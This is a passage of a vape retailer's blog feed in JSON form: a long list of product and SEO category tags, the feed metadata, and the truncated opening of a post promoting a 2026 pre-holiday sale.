Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1527613273855966060"},"published":{"$t":"2026-01-29T00:00:00.000-08:00"},"updated":{"$t":"2026-01-29T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Early Holiday Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pre-Holiday Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seasonal Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Offers"}],"title":{"type":"text","$t":" Sourcemore 2026 Pre-Holiday Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is officially here, bringing a limited-time shopping event ahead of the holiday season. From\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EJanuary 29th to February 8th\u003C\/a\u003E\u003C\/b\u003E, customers can enjoy special offers, 